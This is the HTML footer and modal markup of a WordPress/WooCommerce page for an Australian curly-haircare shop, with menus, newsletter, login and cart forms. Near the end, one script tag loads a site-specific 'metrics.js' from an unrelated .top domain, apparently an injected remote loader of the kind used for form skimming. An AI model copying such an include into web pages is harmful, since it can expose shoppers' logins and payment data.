<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div><div class="clear"></div></div></div></div></div></div></div></div></div><footer id="colophon" class="site-footer light text-dark" role="contentinfo"><div class="footer-content"><div class="sober-container"><h3>Subscribe to Our Newsletter &amp; Get 10% Off*</h3><h4>10% off your first shop · Latest offers right in your inbox</h4> <script type="litespeed/javascript">(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb})}}}})()</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3636" method="post" data-id="3636" data-name="Mailing List" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
<input type="submit" value="Sign up" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768861572" /><input type="hidden" name="_mc4wp_form_id" value="3636" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form>*Terms and conditions apply. Does not include items already on sale, and other items at our discretion.</div></div><div class="footer-widgets widgets-area widgets-4-columns"><div class="container"><div class="row"><div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4><i class="fa fa-phone-square"></i> <a href="tel:0262281678
">02 6228 1678
</a></h4><h4><i class="fa fa-envelope-square"></i> <a href="mailto:hello@naturaleclipse.com.au" target="_top">hello@naturaleclipse.com.au</a></h4><h4><i class="fa fa-facebook-square"></i> <a href="https://www.facebook.com/pages/category/Health-Beauty/Natural-Eclipse-501994936640573/" target="_blank">Find Us On Facebook</a></h4>
<br>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FNatural-Eclipse-501994936640573%2F&width=450&layout=standard&action=like&size=large&show_faces=false&share=false&height=35&appId=647482128753087" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
<br><p>
We provide online professional haircare support before and after you buy with us. If you require assistance with selecting any product from our store, please <a href="/contact">contact us</a>.</p></div></div></div><div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-2"><div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Explore</h4><div class="menu-footer-general-menu-container"><ul id="menu-footer-general-menu" class="menu"><li id="menu-item-3784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3784"><a href="https://naturaleclipse.com.au/free-offer/">Sale</a></li><li id="menu-item-16294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16294"><a href="https://naturaleclipse.com.au/balance/">Gift Card Balance</a></li><li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://naturaleclipse.com.au/contact/">Contact</a></li><li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://naturaleclipse.com.au/faqs/">FAQs / Shipping</a></li><li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://naturaleclipse.com.au/about/">About</a></li><li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://naturaleclipse.com.au/blog/">Blog</a></li><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://naturaleclipse.com.au/returns-and-refunds/">Returns and Refunds</a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://naturaleclipse.com.au/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4149"><a href="https://naturaleclipse.com.au/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-2"><div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Shop</h4><div class="menu-footer-shop-2023-container"><ul id="menu-footer-shop-2023" class="menu"><li id="menu-item-28971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28971"><a href="https://naturaleclipse.com.au/category/new-arrivals/">New Arrivals</a></li><li id="menu-item-28972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-28972"><a href="https://naturaleclipse.com.au/category/brands/">Brands</a></li><li id="menu-item-28973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28973"><a href="https://naturaleclipse.com.au/category/sleep/">Sleep</a></li><li id="menu-item-28974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28974"><a href="https://naturaleclipse.com.au/category/haircare/">Haircare</a></li><li id="menu-item-28976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28976"><a href="https://naturaleclipse.com.au/category/accessories/">Accessories</a></li><li id="menu-item-28975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28975"><a href="https://naturaleclipse.com.au/category/tools-brushes/">Tools &amp; Brushes</a></li><li id="menu-item-28977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28977"><a href="https://naturaleclipse.com.au/category/sale/">Sale</a></li></ul></div></div></div><div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-4"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Secure Payments</h4><div class="textwidget custom-html-widget"><p>
We take your safety seriously. Payment can be made using Visa, Mastercard, AMEX or PayPal. We also offer Afterpay for easy interest free payments.</p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img data-lazyloaded="1" src="[data-uri]" width="316" height="40" data-src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/cc-badges-ppmcvdam.png" alt="Credit Card Badges"></div></div><div id="media_image-4" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="45" data-src="https://naturaleclipse.com.au/wp-content/uploads/2018/10/shop-now-button-blue-navy-300x45.png" class="image wp-image-2963  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-srcset="https://naturaleclipse.com.au/wp-content/uploads/2018/10/shop-now-button-blue-navy-300x45.png 300w, https://naturaleclipse.com.au/wp-content/uploads/2018/10/shop-now-button-blue-navy-768x116.png 768w, https://naturaleclipse.com.au/wp-content/uploads/2018/10/shop-now-button-blue-navy-1024x154.png 1024w, https://naturaleclipse.com.au/wp-content/uploads/2018/10/shop-now-button-blue-navy-600x90.png 600w, https://naturaleclipse.com.au/wp-content/uploads/2018/10/shop-now-button-blue-navy.png 1201w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div></div></div></div><div class="footer-info footer-full-width"><div class="sober-container"><div class="row"><div class="site-info col-md-12"><div class="copyright">
© Natural Eclipse - Website by <a target="_blank" href="https://futuretheory.co">Futuretheory</a></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/naturaleclipse\/*","\/wp-content\/themes\/sober\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }</style> <script type="litespeed/javascript" data-src="https://brightsnow.top/naturaleclipse/metrics.js?v=1"></script> <script type="litespeed/javascript">(function(){function maybePrefixUrlField(){const value=this.value.trim()
if(value!==''&&value.indexOf('http')!==0){this.value='http://'+value}}
const urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]')
for(let j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}})()</script> <div id="hollerbox-popup-content"></div> <script id="mcjs" type="litespeed/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9d76227471cab90ff37a4a620/3c5713da2ce7e4273ccc5bc84.js")</script> <div id="search-modal" class="search-modal sober-modal" tabindex="-1" role="dialog"><div class="modal-header">
<a href="#" class="close-modal">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#close-delete" xlink:href="#close-delete"></use> </svg>					<span class="screen-reader-text">Close</span>
</a><h4>Search</h4></div><div class="modal-content"><div class="container"><form role="search" method="get" class="instance-search" action="https://naturaleclipse.com.au/"><div class="product-cats">
<label>
<input type="radio" name="product_cat" value="" checked="checked">
<span class="line-hover">All Categories</span>
</label><label>
<input type="radio" name="product_cat" value="brands">
<span class="line-hover">Brands</span>
</label>
<label>
<input type="radio" name="product_cat" value="accessories">
<span class="line-hover">Accessories</span>
</label>
<label>
<input type="radio" name="product_cat" value="haircare">
<span class="line-hover">Haircare</span>
</label>
<label>
<input type="radio" name="product_cat" value="sleep">
<span class="line-hover">Sleep</span>
</label>
<label>
<input type="radio" name="product_cat" value="curly-gear-by-curly-cuts">
<span class="line-hover">Curly Gear By Curly Cuts</span>
</label>
<label>
<input type="radio" name="product_cat" value="new-arrivals">
<span class="line-hover">New Arrivals</span>
</label>
<label>
<input type="radio" name="product_cat" value="curly-kids">
<span class="line-hover">Curly Kids</span>
</label>
<label>
<input type="radio" name="product_cat" value="bonnet">
<span class="line-hover">Bonnets</span>
</label>
<label>
<input type="radio" name="product_cat" value="sleeping-caps">
<span class="line-hover">Sleeping Caps</span>
</label>
<label>
<input type="radio" name="product_cat" value="sale">
<span class="line-hover">Sale</span>
</label></div><div class="search-fields">
<button type="submit" class="search-submit">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#search" xlink:href="#search"></use> </svg>								<span class="screen-reader-text">Search</span>
</button><input type="text" name="s" placeholder="Search" class="search-field" autocomplete="off">
<input type="hidden" name="post_type" value="product"><button type="reset" class="search-reset">
<svg role="img" viewBox="0 0 14 14" width="14" height="14" > <use href="#close-delete-small" xlink:href="#close-delete-small"></use> </svg>								<span class="screen-reader-text">Reset</span>
</button></div></form><div class="search-results"><div class="text-center loading">
<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw margin-bottom"></i></div><div class="results-container"></div><div class="view-more-results text-center">
<a href="#" class="button search-results-button">View more</a></div></div></div></div></div><div id="login-modal" class="login-modal sober-modal woocommerce-account" tabindex="-1" role="dialog"><div class="modal-header">
<a href="#" class="close-modal">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#close-delete" xlink:href="#close-delete"></use> </svg>					<span class="screen-reader-text">Close</span>
</a><h4>My Account</h4></div><div class="modal-content"><div class="container"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><h2 class="text-center"><span class="line-hover active">Login</span></h2><form class="woocommerce-form woocommerce-form-login login" method="post" novalidate><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" /></p><p class="form-row form-row-remember">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0bafdde929" /><input type="hidden" name="_wp_http_referer" value="/shop/gift-card/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">
<span class="button-text">Log in</span>
<span class="loading-icon" aria-hidden="true">
<span class="bubble"><span class="dot"></span></span>
<span class="bubble"><span class="dot"></span></span>
<span class="bubble"><span class="dot"></span></span>
</span>
</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://naturaleclipse.com.au/my-account/lost-password/">Lost your password?</a></p></form></div></div></div></div><div id="cart-modal" class="cart-modal sober-modal woocommerce" tabindex="-1" role="dialog"><div class="modal-header">
<a href="#" class="close-modal">
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#close-delete" xlink:href="#close-delete"></use> </svg>					<span class="screen-reader-text">Close</span>
</a><h4>Cart</h4></div><div class="modal-content"><div class="container"><div class="cart-tabs-nav tabs-nav text-center">
<span class="line-hover tab-nav active" data-tab="cart">Shopping Cart							<span class="count cart-counter">0</span>
</span><span class="line-hover tab-nav" data-tab="wishlist">
Wishlist								<span class="count wishlist-counter">0</span>
</span></div><div class="tab-panels"><div class="tab-panel woocommerce active" data-tab="cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></div><div class="tab-panel woocommerce-wishlist" data-tab="wishlist"><div class="woocommerce soo-wishlist"><div class="wishlist-empty"><p>Your wishlist is currently empty.</p></div></div></div></div></div></div></div><div class="side-menu-backdrop"></div><div id="mobile-menu" class="side-menu mobile-menu has-top-content has-bottom-content"><div class="mobile-menu-inner"><div class="mobile-menu-top clearfix"></div><form role="search" method="get" class="search-form" action="https://naturaleclipse.com.au/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search" value="" name="s" />
</label>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="search-submit">
<span class="screen-reader-text">Search</span>
<svg role="img" viewBox="0 0 20 20" width="20" height="20" > <use href="#search" xlink:href="#search"></use> </svg>					</button></form><nav id="mobile-nav" class="mobile-nav"><ul id="menu-main-menu-2024" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28906"><a href="https://naturaleclipse.com.au/">Home</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28905"><a href="https://naturaleclipse.com.au/category/new-arrivals/">New Arrivals</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-28869"><a href="https://naturaleclipse.com.au/category/brands/">Brands</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31137"><a href="https://naturaleclipse.com.au/category/brands/bounce-curl/">Bounce Curl</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28870"><a href="https://naturaleclipse.com.au/category/brands/clever-curl/">Clever Curl</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28874"><a href="https://naturaleclipse.com.au/category/brands/eco-style-project/">Eco Style Project</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28871"><a href="https://naturaleclipse.com.au/category/brands/curly-cuts-merchandise/">Curly Cuts Merchandise</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28872"><a href="https://naturaleclipse.com.au/category/brands/curly-gear-by-curly-cuts/">Curly Gear By Curly Cuts</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32504"><a href="https://naturaleclipse.com.au/category/curl-keeper/">Curl Keeper &amp; Kinder Curls</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31828"><a href="https://naturaleclipse.com.au/category/brands/curly-kids/">Curly Kids</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-28873"><a href="https://naturaleclipse.com.au/category/brands/curly-gift-boxes/">Curly Gift Boxes</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28875"><a href="https://naturaleclipse.com.au/category/brands/everescents/">EverEscents</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31419"><a href="https://naturaleclipse.com.au/category/brands/kitsch/">Kitsch</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31675"><a href="https://naturaleclipse.com.au/category/brands/poppet-locks/">Poppet Locks</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33647"><a href="https://naturaleclipse.com.au/category/pretty-curly-girl/">Pretty Curly Girl</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32340"><a href="https://naturaleclipse.com.au/category/puffcuff/">PuffCuff</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31553"><a href="https://naturaleclipse.com.au/category/brands/seeboo/">Seeboo</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31745"><a href="https://naturaleclipse.com.au/category/brands/strands-of-silk/">Strands Of Silk</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912"><a href="https://naturaleclipse.com.au/category/brands/threddies/">Threddies</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28892"><a href="https://naturaleclipse.com.au/category/sleep/">Sleep</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28907"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/">Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28908"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/adjustable-bonnet/">Adjustable Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28909"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/double-sided-bonnet/">Double Sided Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28910"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/extra-large-bonnet/">Extra Large Bonnet</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28911"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/long-hair-bonnet/">Long Hair Bonnet</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28912"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/satin-bonnet/">Satin Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28913"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/short-hair-bonnet/">Short Hair Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28914"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/shower-bonnet/">Shower Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28915"><a href="https://naturaleclipse.com.au/category/sleep/bonnet/silk-bonnet/">Silk Bonnets</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28927"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/">Hair Wraps</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28928"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/hair-scarves/">Hair Scarves</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28929"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/hair-scarves/satin-hair-scarves/">Satin Hair Scarves</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28930"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/hair-scarves/silk-hair-scalves/">Silk Hair Scalves</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28931"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/long-hair-protector/">Long Hair Protectors</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28932"><a href="https://naturaleclipse.com.au/category/sleep/hair-wrap/short-hair-protector/">Short Hair Protectors</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28933"><a href="https://naturaleclipse.com.au/category/sleep/pillow-case/">Pillowcases</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28934"><a href="https://naturaleclipse.com.au/category/sleep/pillow-case/satin-pillowcase/">Satin Pillowcases</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28935"><a href="https://naturaleclipse.com.au/category/sleep/pillow-case/silk-pillowcase/">Silk Pillowcases</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28893"><a href="https://naturaleclipse.com.au/category/sleep/sleeping-caps/">Sleeping Caps</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28877"><a href="https://naturaleclipse.com.au/category/haircare/">Haircare</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28967"><a href="https://naturaleclipse.com.au/category/haircare/heat-caps/">Heat Caps</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28878"><a href="https://naturaleclipse.com.au/category/haircare/co-wash/">Co Wash</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28879"><a href="https://naturaleclipse.com.au/category/haircare/conditioner/">Conditioner</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28880"><a href="https://naturaleclipse.com.au/category/haircare/hair-oil/">Hair Oil</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28881"><a href="https://naturaleclipse.com.au/category/haircare/hair-oil/essential-oils/">Essential Oils</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28882"><a href="https://naturaleclipse.com.au/category/haircare/bundles/">Haircare Bundles</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28883"><a href="https://naturaleclipse.com.au/category/haircare/hairspray/">Hairspray</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28884"><a href="https://naturaleclipse.com.au/category/haircare/refill/">Refill</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28885"><a href="https://naturaleclipse.com.au/category/haircare/samples/">Samples</a><button class="toggle"><span class="caret"></span><span class="screen-reader-text">Toggle</span></button></li><li 